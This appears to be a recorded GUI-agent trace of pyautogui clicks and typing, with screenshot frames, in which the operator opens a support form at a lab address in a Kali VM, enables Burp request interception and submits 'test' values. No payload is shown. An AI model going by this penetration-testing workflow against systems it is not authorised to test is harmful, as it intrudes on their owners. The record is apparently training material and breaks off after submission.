
# Show Firefox in the Kali VM on 10.10.11.8:5000/support and click into the form fields.
pyautogui.click(581, 610)

pyautogui.click(440, 570)

pyautogui.click(554, 450)

pyautogui.click(553, 522)

pyautogui.click(554, 451)

pyautogui.click(553, 261)

pyautogui.moveTo(872, 247)

# Toggle request interception on in Burp's Proxy Intercept tab.
pyautogui.click(381, 571)

pyautogui.moveTo(363, 234)

pyautogui.moveTo(256, 211)

pyautogui.moveTo(182, 151)

pyautogui.click(163, 138)

# Enter 'test' values into the support form and submit it.
pyautogui.write('t')

pyautogui.write('est')

pyautogui.click(1073, 89)
